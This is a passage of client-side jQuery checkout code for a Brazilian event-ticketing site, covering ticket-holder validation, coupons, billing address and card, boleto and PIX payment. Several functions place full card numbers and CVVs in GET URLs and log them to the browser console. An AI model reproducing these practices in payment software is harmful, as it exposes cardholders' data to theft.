							$("#pessoa_nome_"+numeroUnicoSend+"").fadeIn();
							$("#pessoa_documento_"+numeroUnicoSend+"").fadeIn();
							$("#pessoa_email_"+numeroUnicoSend+"").fadeIn();
							$("#pessoa_telefone_"+numeroUnicoSend+"").fadeIn();
	
							$("#marcado_pessoa_nome_"+numeroUnicoSend+"").hide();
							$("#marcado_pessoa_documento_"+numeroUnicoSend+"").hide();
							$("#marcado_pessoa_email_"+numeroUnicoSend+"").hide();
							$("#marcado_pessoa_telefone_"+numeroUnicoSend+"").hide();
	
							var checado_email = $("#email_enviar_"+numeroUnicoSend+"").val();
							if($.trim(checado_email)=="1") { } else if($.trim(checado_email)=="0") {
								$("#pessoa_email_check_"+numeroUnicoSend+"").trigger( "click" );
							}
				
							var checado_telefone = $("#telefone_enviar_"+numeroUnicoSend+"").val();
							if($.trim(checado_telefone)=="1") { } else if($.trim(checado_telefone)=="0") {
								$("#pessoa_telefone_check_"+numeroUnicoSend+"").trigger( "click" );
							}
	
							$("#BTN_carrinho_desmarcar_"+numeroUnicoSend+"").hide();
							$("#BTN_carrinho_marcar_"+numeroUnicoSend+"").fadeIn();

							$("#BTN_meu_desmarcar_"+numeroUnicoSend+"").hide();
							$("#BTN_meu_marcar_"+numeroUnicoSend+"").fadeIn();

							$("#DIV_msg_meu_outro_"+numeroUnicoSend+"").fadeIn();

							$( "."+numeroUnico_eventoSend+"" ).each(function( index ) {
								var numeroUnicoSet = $( this ).attr("numeroUnico");
								if(numeroUnicoSet==numeroUnicoSend) {
								} else {
									if($.trim($("#marcado_"+numeroUnicoSet+"").val())=="0") {
										$("#DIV_msg_meu_outro_"+numeroUnicoSet+"").fadeIn();
		
										$("#BTN_meu_desmarcar_"+numeroUnicoSet+"").hide();
										$("#BTN_meu_marcar_"+numeroUnicoSet+"").fadeIn();
									}
								}
							});
						}
						$("#qtd_carrinho_detalhado_marcado").val(qtd_carrinho_detalhado_marcado);
						carrinhoResumo();
					}
				},
			});
		}
	}

	function carrinhoMarcacaoLounge(numeroUnicoSend,marcacaoSend) {
		
		if($.trim($("#pessoa_nome_"+numeroUnicoSend+"").val())=="") {
			alert("Você deve preencher o campo 'Nome'");
			$("#pessoa_nome_"+numeroUnicoSend+"").focus();
			
		} else if($.trim($("#pessoa_documento_"+numeroUnicoSend+"").val())=="") {
			alert("Você deve preencher o campo 'CPF'");
			$("#pessoa_documento_"+numeroUnicoSend+"").focus();

		} else if(validarCpf("pessoa_documento_"+numeroUnicoSend+"")===false) {
			alert("Você precisa informar um 'CPF' válido");
			$("#pessoa_documento_"+numeroUnicoSend+"").focus();
			
		} else if($.trim($("#pessoa_email_"+numeroUnicoSend+"").val())=="") {
			alert("Você deve preencher o campo 'E-mail'");
			$("#pessoa_email_"+numeroUnicoSend+"").focus();

		} else if(validacaoEmail("pessoa_email_"+numeroUnicoSend+"")===false) {
			alert("Você precisa informar um E-mail válido");
			$("#pessoa_email_"+numeroUnicoSend+"").focus();
			
		} else if($.trim( $("#pessoa_email_"+numeroUnicoSend+"_valido").val() )=="0") {
			alert("Você precisa informar um E-mail válido");
			$("#pessoa_email_"+numeroUnicoSend+"_valido").focus();
			
		} else if($.trim($("#pessoa_telefone_"+numeroUnicoSend+"").val())=="") {
			alert("Você deve preencher o campo 'Telefone'");
			$("#pessoa_telefone_"+numeroUnicoSend+"").focus();
			
		} else {
			var fd = new FormData();
		
			fd.append("numeroUnico",""+numeroUnicoSend+"");
			fd.append("pessoa_nome",""+$("#pessoa_nome_"+numeroUnicoSend+"").val()+"");
			fd.append("pessoa_documento",""+$("#pessoa_documento_"+numeroUnicoSend+"").val()+"");
			fd.append("pessoa_email",""+$("#pessoa_email_"+numeroUnicoSend+"").val()+"");
			fd.append("pessoa_telefone",""+$("#pessoa_telefone_"+numeroUnicoSend+"").val()+"");
			fd.append("numeroUnico_evento",""+$("#numeroUnico_evento_"+numeroUnicoSend+"").val()+"");
			fd.append("numeroUnico_ticket",""+$("#numeroUnico_ticket_"+numeroUnicoSend+"").val()+"");
			fd.append("marcacao",""+marcacaoSend+"");
		
			$.ajax({
				url:  "//www.hausoffolk.com.br/templates/ingressodoshow/carrinho-marcacao-lounge.php",
				type: 'POST',
				data: fd,
				contentType: false,
				processData: false,
				success: function(response){
					if($.trim(response)=="ja_possui") {
						alert("Este CPF informado já possui ingresso para este evento, e um CPF só pode ter um ingresso por evento!");
					} else {
						preloaderShowV4();
						location.reload();
					}
				},
			});
		}
	}

	function carrinhoAccordion(tabSend) {
		if($.trim(tabSend)=="TAB_carrinho_detalhado") {
			$('#TAB_carrinho_detalhado').trigger('click');
			
		} else if($.trim(tabSend)=="TAB_carrinho_resumo") {
			var qtd_carrinho_detalhado = parseInt($("#qtd_carrinho_detalhado").val());
			var qtd_carrinho_detalhado_marcado = parseInt($("#qtd_carrinho_detalhado_marcado").val());
			if(qtd_carrinho_detalhado_marcado<qtd_carrinho_detalhado) {
				alert("Você ainda não informou os dados para todos os Produtos!");
			} else {
				$('#TAB_carrinho_resumo').trigger('click');
			}

		} else if($.trim(tabSend)=="TAB_endereco") {
			var qtd_carrinho_detalhado = parseInt($("#qtd_carrinho_detalhado").val());
			var qtd_carrinho_detalhado_marcado = parseInt($("#qtd_carrinho_detalhado_marcado").val());
			if(qtd_carrinho_detalhado_marcado<qtd_carrinho_detalhado) {
				alert("Você ainda não informou os dados para todos os ingressos!");
			} else {
				$('#TAB_endereco').trigger('click');
			}

		} else if($.trim(tabSend)=="TAB_carrinho_forma_pagamento") {
			$('#cobranca_creditos_total').html(""+$("#valor_credito_txt").val()+"");
			if(parseInt($("#valor_cobranca_real").val())>parseInt($("#valor_credito_real").val())) {
				$("#cobranca_creditos_nao_possui").show();
			} else {
				$("#cobranca_creditos_nao_possui").hide();
			}

			var qtd_carrinho_detalhado = parseInt($("#qtd_carrinho_detalhado").val());
			var qtd_carrinho_detalhado_marcado = parseInt($("#qtd_carrinho_detalhado_marcado").val());
			if(qtd_carrinho_detalhado_marcado<qtd_carrinho_detalhado) {
				alert("Você ainda não informou os dados para todos os ingressos!");
			} else {
				if($.trim($("#cobranca_cep").val())=="") {
					alert("Você deve preencher o campo 'CEP'!");
					$('#TAB_endereco').trigger('click');
					$("#cobranca_cep").focus();
				
				} else if($.trim($("#cobranca_rua").val())=="") {
					alert("Você deve preencher o campo 'Rua'!");
					$('#TAB_endereco').trigger('click');
					$("#cobranca_rua").focus();
				
				} else if($.trim($("#cobranca_numero").val())=="") {
					alert("Você deve preencher o campo 'Número'!");
					$('#TAB_endereco').trigger('click');
					$("#cobranca_numero").focus();
				
				} else if($.trim($("#cobranca_estado").val())=="") {
					alert("Você deve preencher o campo 'Estado'!");
					$('#TAB_endereco').trigger('click');
					$("#cobranca_estado").focus();
				
				} else if($.trim($("#cobranca_cidade").val())=="") {
					alert("Você deve preencher o campo 'Cidade'!");
					$('#TAB_endereco').trigger('click');
					$("#cobranca_cidade").focus();
				
				} else if($.trim($("#cobranca_bairro").val())=="") {
					alert("Você deve preencher o campo 'Bairro'!");
					$('#TAB_endereco').trigger('click');
					$("#cobranca_bairro").focus();
				} else {
					$('#TAB_carrinho_forma_pagamento').trigger('click');
				}
			}

		}
	}

	function carrinhoCupom(acaoSend) {
		if($.trim($("#codigo_cupom").val())=="") {
			alert("Você deve preencher o campo 'Cupom'");
			$("#codigo_cupom").focus();
		} else {
			/*$.ajax({
				url:  "//www.hausoffolk.com.br/templates/ingressodoshow/carrinho-cupom-teste.php",
				type: "GET",
				data: "codigoS="+$("#codigo_cupom").val()+"&empresaS="+$("#empresa_id").val()+"&acaoS="+acaoSend+"",
				//dataType: "html",
				success: function(data){
					console.log(data);
				},
			});*/

			$.ajax({
				url:  "//www.hausoffolk.com.br/templates/ingressodoshow/carrinho-cupom.php",
				type: "GET",
				data: "codigoS="+$("#codigo_cupom").val()+"&empresaS="+$("#empresa_id").val()+"&acaoS="+acaoSend+"",
				//dataType: "html",
				success: function(data){
					//console.log(data);
					var retorno = data.split("||");
					if($.trim(retorno[0])=="nao_possui") {
						alert("[CUPOM ERRO 01] O código informado não possui cupom ativo!");
					} else if($.trim(retorno[0])=="qtd_ultrapassada") {
						alert("[CUPOM ERRO 02] O código informado ultrapassou a quantidade permitida!");
					} else {
						carrinhoLista();
						carrinhoDetalhadoLista();
						carrinhoResumo();
					}
				},
			});
		}
	}

	function carrinhoCupomReload(acaoSend) {
		if($.trim($("#codigo_cupom").val())=="") {
			alert("Você deve preencher o campo 'Cupom'");
			$("#codigo_cupom").focus();
		} else {
			preloaderShowV4();
			$.ajax({
				url:  "//www.hausoffolk.com.br/templates/ingressodoshow/carrinho-cupom.php",
				type: "GET",
				data: "codigoS="+$("#codigo_cupom").val()+"&empresaS="+$("#empresa_id").val()+"&acaoS="+acaoSend+"",
				//dataType: "html",
				success: function(data){
					//console.log(data);
					var retorno = data.split("||");
					if($.trim(retorno[0])=="nao_possui") {
						alert("[CUPOM ERRO 01] O código informado não possui cupom ativo!");
						preloaderHideV4();
					} else if($.trim(retorno[0])=="qtd_ultrapassada") {
						alert("[CUPOM ERRO 02] O código informado ultrapassou a quantidade permitida!");
						preloaderHideV4();
					} else {
						location.reload();
					}
				},
			});
		}
	}

	function seleciona_forma_de_pagamento(divSend) {
		$(".BTN_forma_de_pagamento").removeClass("gradient-blue-purple");
		$(".BTN_forma_de_pagamento").addClass("button-white button-light");
		
		$("#forma_de_pagamento").val(""+divSend+"");
		$("#BTN_"+divSend+"").removeClass("button-white button-light");
		$("#BTN_"+divSend+"").addClass("gradient-blue-purple");

		$(".DIV_formas_de_pagamento").hide();
		$("#DIV_"+divSend+"").fadeIn();
	}

	function getBrowserInfo() {
    var browserInfo = {
        user_agent: navigator.userAgent,              // Obtenha o user agent
        platform: navigator.platform,                // Plataforma do sistema operacional (Windows, Mac, etc.)
        language: navigator.language,                // Idioma do navegador
        screen_resolution: `${window.screen.width}x${window.screen.height}`,  // Resolução da tela
        online_status: navigator.onLine,             // Verifica se o navegador está online
        java_enabled: navigator.javaEnabled(),       // Verifica se o Java está habilitado
        cookies_enabled: navigator.cookieEnabled,    // Verifica se os cookies estão habilitados
        referrer: document.referrer,                 // Referrer da página
        ip_address: null                             // IP do usuário não é acessível diretamente pelo JS
    };

    // Exibe o resultado no console
    //console.log(browserInfo);
    
    return browserInfo;
}

	function cobrancaVerificarCamposPagamento(formaDePagamentoSend,localSend) {
		var qtd_carrinho_detalhado = parseInt($("#qtd_carrinho_detalhado").val());
		var qtd_carrinho_detalhado_marcado = parseInt($("#qtd_carrinho_detalhado_marcado").val());
		if(qtd_carrinho_detalhado_marcado<qtd_carrinho_detalhado) {
			alert("Você ainda não informou os dados para todos os ingressos!");
			$('#TAB_carrinho_detalhado').trigger('click');
		} else {
			if($.trim($("#cobranca_cep").val())=="") {
				alert("Você deve preencher o campo 'CEP'!");
				$("#cobranca_cep").focus();
				$('#TAB_endereco').trigger('click');
			
			} else if($.trim($("#cobranca_rua").val())=="") {
				alert("Você deve preencher o campo 'Rua'!");
				$("#cobranca_rua").focus();
				$('#TAB_endereco').trigger('click');
			
			} else if($.trim($("#cobranca_numero").val())=="") {
				alert("Você deve preencher o campo 'Número'!");
				$("#cobranca_numero").focus();
				$('#TAB_endereco').trigger('click');
			
			} else if($.trim($("#cobranca_estado").val())=="") {
				alert("Você deve preencher o campo 'Estado'!");
				$("#cobranca_estado").focus();
				$('#TAB_endereco').trigger('click');
			
			} else if($.trim($("#cobranca_cidade").val())=="") {
				alert("Você deve preencher o campo 'Cidade'!");
				$("#cobranca_cidade").focus();
				$('#TAB_endereco').trigger('click');
			
			} else if($.trim($("#cobranca_bairro").val())=="") {
				alert("Você deve preencher o campo 'Bairro'!");
				$("#cobranca_bairro").focus();
				$('#TAB_endereco').trigger('click');

			} else {

				$('#TAB_carrinho_forma_pagamento').trigger('click');
				if($.trim(formaDePagamentoSend)=="cartao") {
					if($.trim($("#cobranca_cartao_card_number").val())=="") {
						alert("Você deve preencher o campo 'Número do Cartão'");
						$("#cobranca_cartao_card_number").focus();
						
					} else if($.trim($("#cobranca_cartao_card_cvv").val())=="") {
						alert("Você deve preencher o campo 'CVV (Código de Segurança)'");
						$("#cobranca_cartao_card_cvv").focus();
						
					} else if($.trim($("#cobranca_cartao_card_bin").val())=="") {
						alert("Você deve selecionar uma 'Bandeira'");
						$("#cobranca_cartao_card_bin").focus();
						
					} else if($.trim($("#cobranca_cartao_card_exp_month").val())=="") {
						alert("Você deve preencher o campo 'Mês de Expiração'");
						$("#cobranca_cartao_card_exp_month").focus();
						
					} else if($.trim($("#cobranca_cartao_card_exp_year").val())=="") {
						alert("Você deve preencher o campo 'Ano de Expiração'");
						$("#cobranca_cartao_card_exp_year").focus();
						
					} else if($.trim($("#cobranca_cartao_card_name").val())=="") {
						alert("Você deve preencher o campo 'Nome do Proprietário'");
						$("#cobranca_cartao_card_name").focus();
						
					} else if($.trim($("#cobranca_cartao_card_cpf").val())=="") {
						alert("Você deve preencher o campo 'CPF do Proprietário'");
						$("#cobranca_cartao_card_cpf").focus();
	
					} else if($.trim($("#cobranca_cartao_card_telefone").val())=="") {
						alert("Você deve preencher o campo 'Telefone do Proprietário'");
						$("#cobranca_cartao_card_telefone").focus();
	
					} else if($.trim($("#cobranca_cartao_email").val())=="") {
						alert("Você deve preencher o campo 'E-mail do Proprietário'");
						$("#cobranca_cartao_email").focus();
	
					} else {
						$("#campos_preenchidos").val("SIM");
																													cobrancaRealizarPagamento('CCR',localSend,"0");
																										}
				} else if($.trim(formaDePagamentoSend)=="boleto") {
					if($.trim($("#cobranca_boleto_card_name").val())=="") {
						alert("Você deve preencher o campo 'Nome do Pagador'");
						$("#cobranca_boleto_card_name").focus();
						
					} else if($.trim($("#cobranca_boleto_card_cpf").val())=="") {
						alert("Você deve preencher o campo 'CPF do Pagador'");
						$("#cobranca_boleto_card_cpf").focus();
	
					} else if($.trim($("#cobranca_boleto_card_telefone").val())=="") {
						alert("Você deve preencher o campo 'Telefone do Pagador'");
						$("#cobranca_boleto_card_telefone").focus();
	
					} else if($.trim($("#cobranca_boleto_email").val())=="") {
						alert("Você deve preencher o campo 'E-mail do Pagador'");
						$("#cobranca_boleto_email").focus();
					} else {
						$("#campos_preenchidos").val("SIM");
																				cobrancaRealizarPagamento('BOLETO',localSend,"0");
																		}
				} else if($.trim(formaDePagamentoSend)=="pix") {
					if($.trim($("#cobranca_pix_card_name").val())=="") {
						alert("Você deve preencher o campo 'Nome do Pagador'");
						$("#cobranca_pix_card_name").focus();
						
					} else if($.trim($("#cobranca_pix_card_cpf").val())=="") {
						alert("Você deve preencher o campo 'CPF do Pagador'");
						$("#cobranca_pix_card_cpf").focus();
	
					} else if($.trim($("#cobranca_pix_card_telefone").val())=="") {
						alert("Você deve preencher o campo 'Telefone do Pagador'");
						$("#cobranca_pix_card_telefone").focus();
	
					} else if($.trim($("#cobranca_pix_email").val())=="") {
						alert("Você deve preencher o campo 'E-mail do Pagador'");
						$("#cobranca_pix_email").focus();
					} else {
						$("#campos_preenchidos").val("SIM");
																				cobrancaRealizarPagamento('PIX',localSend,"0");
																		}
				} else if($.trim(formaDePagamentoSend)=="picpay") {
					if($.trim($("#cobranca_picpay_card_name").val())=="") {
						alert("Você deve preencher o campo 'Nome do Pagador'");
						$("#cobranca_picpay_card_name").focus();
						
					} else if($.trim($("#cobranca_picpay_card_cpf").val())=="") {
						alert("Você deve preencher o campo 'CPF do Pagador'");
						$("#cobranca_picpay_card_cpf").focus();
	
					} else if($.trim($("#cobranca_picpay_card_telefone").val())=="") {
						alert("Você deve preencher o campo 'Telefone do Pagador'");
						$("#cobranca_picpay_card_telefone").focus();
	
					} else if($.trim($("#cobranca_picpay_email").val())=="") {
						alert("Você deve preencher o campo 'E-mail do Pagador'");
						$("#cobranca_picpay_email").focus();
					} else {
						$("#campos_preenchidos").val("SIM");
																				cobrancaRealizarPagamento('PICPAY',localSend,"0");
																		}
				} else if($.trim(formaDePagamentoSend)=="credito") {
					if(parseInt($("#valor_cobranca_real").val())>parseInt($("#valor_credito_real").val())) {
						alert("Você não possui créditos suficientes para realizar o pagamento, escolha outra forma de pagamento, ou adicione saldo de créditos à sua conta!");
	
					} else if($.trim($("#cobranca_credito_card_name").val())=="") {
						alert("Você deve preencher o campo 'Nome do Pagador'");
						$("#cobranca_credito_card_name").focus();
						
					} else if($.trim($("#cobranca_credito_card_cpf").val())=="") {
						alert("Você deve preencher o campo 'CPF do Pagador'");
						$("#cobranca_credito_card_cpf").focus();
	
					} else if($.trim($("#cobranca_credito_card_telefone").val())=="") {
						alert("Você deve preencher o campo 'Telefone do Pagador'");
						$("#cobranca_credito_card_telefone").focus();
	
					} else if($.trim($("#cobranca_credito_email").val())=="") {
						alert("Você deve preencher o campo 'E-mail do Pagador'");
						$("#cobranca_credito_email").focus();
					} else {
						$("#campos_preenchidos").val("SIM");
																				cobrancaRealizarPagamento('CREDITO',localSend,"0");
																		}
				}

			}

		}

	}

	function ingressoRealizarPagamento(forma_pagamentoSend,localSend,analiseManualSend) {

		if($.trim(forma_pagamentoSend)=="CCR") {
			var nomeSet = $("#cobranca_cartao_card_name").val();
			var cpfSet = $("#cobranca_cartao_card_cpf").val();
			var telefoneSet = $("#cobranca_cartao_card_telefone").val();
			var emailSet = $("#cobranca_cartao_email").val();
		} else if($.trim(forma_pagamentoSend)=="BOLETO") {
			var nomeSet = $("#cobranca_boleto_card_name").val();
			var cpfSet = $("#cobranca_boleto_card_cpf").val();
			var telefoneSet = $("#cobranca_boleto_card_telefone").val();
			var emailSet = $("#cobranca_boleto_email").val();
		} else if($.trim(forma_pagamentoSend)=="PIX") {
			var nomeSet = $("#cobranca_pix_card_name").val();
			var cpfSet = $("#cobranca_pix_card_cpf").val();
			var telefoneSet = $("#cobranca_pix_card_telefone").val();
			var emailSet = $("#cobranca_pix_email").val();
		} else if($.trim(forma_pagamentoSend)=="CREDITO") {
			var nomeSet = $("#cobranca_credito_card_name").val();
			var cpfSet = $("#cobranca_credito_card_cpf").val();
			var telefoneSet = $("#cobranca_credito_card_telefone").val();
			var emailSet = $("#cobranca_credito_email").val();
		}

		$.ajax({
			url:  "//www.hausoffolk.com.br/templates/ingressodoshow/confere-campanha.php",
			type: 'GET',
			cache: false,
			data: "cobranca_cartao_card_numberS="+$("#cobranca_cartao_card_number").val()+"",
			//dataType: "html",
			success: function(dataConfere){
				if($.trim(dataConfere)=="SIM") {

					preloaderShowV4();
					
					if($.trim(forma_pagamentoSend)=="CCR") {
						$("#BTN_cartao_enviar").hide();
						$("#BTN_cartao_enviando").fadeIn();
					} else if($.trim(forma_pagamentoSend)=="BOLETO") {
						$("#BTN_boleto_enviar").hide();
						$("#BTN_boleto_enviando").fadeIn();
					} else if($.trim(forma_pagamentoSend)=="PIX") {
						$("#BTN_pix_enviar").hide();
						$("#BTN_pix_enviando").fadeIn();
					} else if($.trim(forma_pagamentoSend)=="CREDITO") {
						$("#BTN_credito_enviar").hide();
						$("#BTN_credito_enviando").fadeIn();
					}

					var linkDataCartao =  "?empresaTokenS=TDVINZFMBT"+
										  "&numeroUnico_pai=8D4hZW3q5gmbaP8RAxfRwbfRBuFeXc"+
										  "&forma_pagamento="+forma_pagamentoSend+
										  "&titular_nome="+nomeSet+
										  "&titular_cpf="+cpfSet+
										  "&cartao_bandeira="+$("#cobranca_cartao_card_bin").val()+
										  "&cartao_validade="+$("#cobranca_cartao_card_exp_month").val()+$("#cobranca_cartao_card_exp_year").val()+
										  "&cartao_cvv="+$("#cobranca_cartao_card_cvv").val()+
										  "&cartao_numero="+$("#cobranca_cartao_card_number").val()+"";
					window.open('https://www.hausoffolk.com.br/admin/webservice-hub/operadora/token-operadora.php'+linkDataCartao+'','iframe_acoes','');

					var Objeto = {
								tipo_checkout: "pagamento_ingresso",
								id_transacao: "",
								tid_transacao: "",
								nsu_transacao: "",
								forma_pagamento: forma_pagamentoSend,
								analise_manual: analiseManualSend,
								qtd_parcelas: $("#qtd_parcelas").val(),
								codigo_cupom: ""+$("#codigo_cupom").val()+"",
								comprador: {
									nome: "",
									documento: cpfSet,
									email: "",
									whatsapp: "",
									telefone: "",
									endereco: {
										cep: $("#cobranca_cep").val(),
										rua: $("#cobranca_rua").val(),
										numero: $("#cobranca_numero").val(),
										complemento: $("#cobranca_complemento").val(),
										bairro: $("#cobranca_bairro").val(),
										cidade: $("#cobranca_cidade").val(),
										estado: $("#cobranca_estado").val(),
									},
								},
								pagamento: {
									titular_nome: nomeSet,
									titular_documento: cpfSet,
									titular_email: emailSet,
									titular_telefone: telefoneSet,
									cartao_numero: $("#cobranca_cartao_card_number").val(),
									cartao_vencimento_mes: $("#cobranca_cartao_card_exp_month").val(),
									cartao_vencimento_ano: $("#cobranca_cartao_card_exp_year").val(),
									cartao_cod_seguranca: $("#cobranca_cartao_card_cvv").val(),
									cartao_bandeira: $("#cobranca_cartao_card_bin").val(),
								},
								items: [
																	],
						};
					
					var fd = new FormData();
				
					fd.append('Modelo',"javascript");
					fd.append('Local',"checkout");
					fd.append('Device',"SITE");
					fd.append('Empresa',"TDVINZFMBT");
					fd.append('Objeto',JSON.stringify(Objeto));
				
					$.ajax({
						url:  "https://www.hausoffolk.com.br/admin/webservice-hub/",
						type: 'POST',
						data: fd,
						contentType: false,
						processData: false,
						success: function(response){
			
							console.log('Objeto',Objeto);
							console.log('response',response);
			
							if($.trim(forma_pagamentoSend)=="CCR") {
								$("#BTN_pagar_depois").hide();
								$("#cart").hide();
								$("#DIV_pagamento_enviado").fadeIn();
							} else if($.trim(forma_pagamentoSend)=="BOLETO") {
								$("#BTN_pagar_depois").hide();
								$("#cart").hide();
								$("#DIV_pagamento_enviado").fadeIn();
							} else if($.trim(forma_pagamentoSend)=="PIX") {
								$("#BTN_pagar_depois").hide();
								$("#cart").hide();
								var retorno = JSON.parse(response);
								console.log(retorno);
								$("#DIV_pix_qrcode_url").html("<img src='"+retorno["pix_qrcode_url"]+"' style='width:350px;'>");
								$("#DIV_pix_qrcode_url").fadeIn();
								$("#DIV_pix_key_url").html("<input type='hidden' id='pagamento_via_pix' value='1' /><div style='width:350px;margin-left: calc(50% - 175px);'>Copie e cole o código no aplicativo do seu banco e faça o pagamento.<br><br>"+retorno["pix_key_url"]+"</div>");
								$("#DIV_pix_key_url").fadeIn();
								$("#DIV_btn_pix_key_url").fadeIn();
								$("#copia_pix_key_url").val(retorno["pix_key_url"]);
							} else if($.trim(forma_pagamentoSend)=="CREDITO") {
								$("#BTN_pagar_depois").hide();
								$("#cart").hide();
								$("#DIV_pagamento_enviado").fadeIn();
							}
							
							preloaderHideV4();
							pagarIngressoLimpaFinalizaCompra();

						},
					});

				} else if($.trim(dataConfere)=="NAO") {
					alert("Você possui 1 ingresso que pertence à uma campanha que foi destinada para o pagamento com um tipo específico de cartão, retire este item do carrinho, ou utilize um cartão que esteja dentro dos critérios da campanha!");
				}
			},
		});
	

	}

	
	
	function carrinhoMarcacaoCamarote(numeroUnico_pai_camaroteSend,numeroUnicoSend,marcacaoSend) {
		
		if($.trim($("#pessoa_nome_"+numeroUnicoSend+"").val())=="") {
			alert("Você deve preencher o campo 'Nome'");
			$("#pessoa_nome_"+numeroUnicoSend+"").focus();
			
		} else if($.trim($("#pessoa_documento_"+numeroUnicoSend+"").val())=="") {
			alert("Você deve preencher o campo 'CPF'");
			$("#pessoa_documento_"+numeroUnicoSend+"").focus();

		} else if(validarCpf("pessoa_documento_"+numeroUnicoSend+"")===false) {
			alert("Você precisa informar um 'CPF' válido");
			$("#pessoa_documento_"+numeroUnicoSend+"").focus();
			
		} else if($.trim($("#pessoa_email_"+numeroUnicoSend+"").val())=="") {
			alert("Você deve preencher o campo 'E-mail'");
			$("#pessoa_email_"+numeroUnicoSend+"").focus();

		} else if(validacaoEmail("pessoa_email_"+numeroUnicoSend+"")===false) {
			alert("Você precisa informar um E-mail válido");
			$("#pessoa_email_"+numeroUnicoSend+"").focus();
			
		} else if($.trim( $("#pessoa_email_"+numeroUnicoSend+"_valido").val() )=="0") {
			alert("Você precisa informar um E-mail válido");
			$("#pessoa_email_"+numeroUnicoSend+"_valido").focus();
			
		} else if($.trim($("#pessoa_telefone_"+numeroUnicoSend+"").val())=="") {
			alert("Você deve preencher o campo 'Telefone'");
			$("#pessoa_telefone_"+numeroUnicoSend+"").focus();
			
		} else {
			var fd = new FormData();
		
			fd.append("numeroUnico_pai_camarote",""+numeroUnico_pai_camaroteSend+"");
			fd.append("numeroUnico",""+numeroUnicoSend+"");
			fd.append("pessoa_nome",""+$("#pessoa_nome_"+numeroUnicoSend+"").val()+"");
			fd.append("pessoa_documento",""+$("#pessoa_documento_"+numeroUnicoSend+"").val()+"");
			fd.append("pessoa_email",""+$("#pessoa_email_"+numeroUnicoSend+"").val()+"");
			fd.append("pessoa_telefone",""+$("#pessoa_telefone_"+numeroUnicoSend+"").val()+"");
			fd.append("numeroUnico_evento",""+$("#numeroUnico_evento_"+numeroUnicoSend+"").val()+"");
			fd.append("numeroUnico_ticket",""+$("#numeroUnico_ticket_"+numeroUnicoSend+"").val()+"");
			fd.append("marcacao",""+marcacaoSend+"");
		
			$.ajax({
				url:  "//www.hausoffolk.com.br/templates/ingressodoshow/carrinho-marcacao-camarote.php",
				type: 'POST',
				data: fd,
				contentType: false,
				processData: false,
				success: function(response){
					if($.trim(response)=="ja_possui") {
						alert("Este CPF informado já possui ingresso para este evento, e um CPF só pode ter um ingresso por evento!");
					} else {
						preloaderShowV4();
						location.reload();
					}
				},
			});
		}
	}

	function carrinhoCamaroteGeraLink(numeroUnico_ingressoSend,numeroUnico_pai_camaroteSend) {
		
		if($.trim($("#valor_pago_camarote").val())=="") {
			alert("Você deve selecionar uma quantidade de cotas para gerar um valor a pagar");
			$("#qtd_cotas").focus();
			
		} else {
			var fd = new FormData();
		
			fd.append("numeroUnico_ingresso",""+numeroUnico_ingressoSend+"");
			fd.append("numeroUnico_pai_camarote",""+numeroUnico_pai_camaroteSend+"");
			fd.append("qtd_cotas",""+$("#qtd_cotas").val()+"");
			fd.append("valor_pago_camarote",""+$("#valor_pago_camarote").val()+"");
			fd.append("numeroUnico_evento",""+$("#numeroUnico_evento").val()+"");
			fd.append("numeroUnico_ticket",""+$("#numeroUnico_ticket").val()+"");
		
			$.ajax({
				url:  "//www.hausoffolk.com.br/templates/ingressodoshow/carrinho-camarote-gera-link.php",
				type: 'POST',
				data: fd,
				contentType: false,
				processData: false,
				success: function(response){
					if($.trim(response)=="valor_maior") {
						alert("O valor de "+$("#valor_pago_camarote").val()+" informado para esta cota, ultrapassa o valor total da compra geral de R$ 0,00 na soma geral de todos os pagamentos!");
					} else {
						preloaderShowV4();
						location.reload();
					}
				},
			});
		}
	}

	function carrinhoCamaroteGeraLinkRestante(numeroUnico_ingressoSend,numeroUnico_pai_camaroteSend,max_cotasSend) {
		var fd = new FormData();
	
		fd.append("numeroUnico_ingresso",""+numeroUnico_ingressoSend+"");
		fd.append("numeroUnico_pai_camarote",""+numeroUnico_pai_camaroteSend+"");
		fd.append("max_cotas",""+max_cotasSend+"");
		fd.append("valor_total",""+$("#valor_total").val()+"");
		fd.append("ticket_qtd_cotas",""+$("#ticket_qtd_cotas").val()+"");
		fd.append("numeroUnico_evento",""+$("#numeroUnico_evento").val()+"");
		fd.append("numeroUnico_ticket",""+$("#numeroUnico_ticket").val()+"");
	
		$.ajax({
			url:  "//www.hausoffolk.com.br/templates/ingressodoshow/carrinho-camarote-gera-link-restante.php",
			type: 'POST',
			data: fd,
			contentType: false,
			processData: false,
			success: function(response){
				location.reload();
			},
		});
	}

	

	function copia_url_pagar_cota_link( numeroUnicoSend ) {
		$("#copia_url_pagar_cota_link_"+numeroUnicoSend+"").select();
		document.execCommand('copy');
		alert("URL copiada com sucesso!");
	}
	
	function cotaRealizarPagamento(forma_pagamentoSend,localSend,analiseManualSend) {

		if($.trim(forma_pagamentoSend)=="CCR") {
			var nomeSet = $("#cobranca_cartao_card_name").val();
			var cpfSet = $("#cobranca_cartao_card_cpf").val();
			var telefoneSet = $("#cobranca_cartao_card_telefone").val();
			var emailSet = $("#cobranca_cartao_email").val();
		} else if($.trim(forma_pagamentoSend)=="BOLETO") {
			var nomeSet = $("#cobranca_boleto_card_name").val();
			var cpfSet = $("#cobranca_boleto_card_cpf").val();
			var telefoneSet = $("#cobranca_boleto_card_telefone").val();
			var emailSet = $("#cobranca_boleto_email").val();
		} else if($.trim(forma_pagamentoSend)=="PIX") {
			var nomeSet = $("#cobranca_pix_card_name").val();
			var cpfSet = $("#cobranca_pix_card_cpf").val();
			var telefoneSet = $("#cobranca_pix_card_telefone").val();
			var emailSet = $("#cobranca_pix_email").val();
		} else if($.trim(forma_pagamentoSend)=="CREDITO") {
			var nomeSet = $("#cobranca_credito_card_name").val();
			var cpfSet = $("#cobranca_credito_card_cpf").val();
			var telefoneSet = $("#cobranca_credito_card_telefone").val();
			var emailSet = $("#cobranca_credito_email").val();
		}

		$.ajax({
			url:  "//www.hausoffolk.com.br/templates/ingressodoshow/confere-campanha.php",
			type: 'GET',
			cache: false,
			data: "cobranca_cartao_card_numberS="+$("#cobranca_cartao_card_number").val()+"",
			//dataType: "html",
			success: function(dataConfere){
				if($.trim(dataConfere)=="SIM") {

					preloaderShowV4();
					
					if($.trim(forma_pagamentoSend)=="CCR") {
						$("#BTN_cartao_enviar").hide();
						$("#BTN_cartao_enviando").fadeIn();
					} else if($.trim(forma_pagamentoSend)=="BOLETO") {
						$("#BTN_boleto_enviar").hide();
						$("#BTN_boleto_enviando").fadeIn();
					} else if($.trim(forma_pagamentoSend)=="PIX") {
						$("#BTN_pix_enviar").hide();
						$("#BTN_pix_enviando").fadeIn();
